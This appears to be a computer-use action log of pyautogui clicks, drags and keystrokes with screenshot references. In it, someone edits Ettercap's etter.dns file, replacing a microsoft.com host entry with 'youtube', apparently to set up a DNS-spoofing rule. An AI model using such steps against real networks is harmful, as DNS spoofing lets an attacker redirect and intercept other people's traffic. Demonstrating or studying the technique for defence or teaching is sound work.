
# - Reposition and widen the etter.dns window, then select the first microsoft.com host name
pyautogui.moveTo(212, 30); pyautogui.dragTo(455, 31)

pyautogui.scroll(-3, 666, 131)

pyautogui.moveTo(666, 170)
pyautogui.mouseDown()
pyautogui.moveTo(722, 142)
pyautogui.moveTo(806, 141)
pyautogui.mouseUp()

pyautogui.moveTo(656, 515); pyautogui.dragTo(626, 748)
pyautogui.moveTo(578, 36); pyautogui.dragTo(571, 37)

pyautogui.scroll(-3, 794, 334)
pyautogui.scroll(-3, 794, 334)

pyautogui.moveTo(349, 433); pyautogui.dragTo(237, 436)

pyautogui.click(324, 434)

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('you')

pyautogui.write('tubn')
pyautogui.press('BackSpace')
pyautogui.write('e')
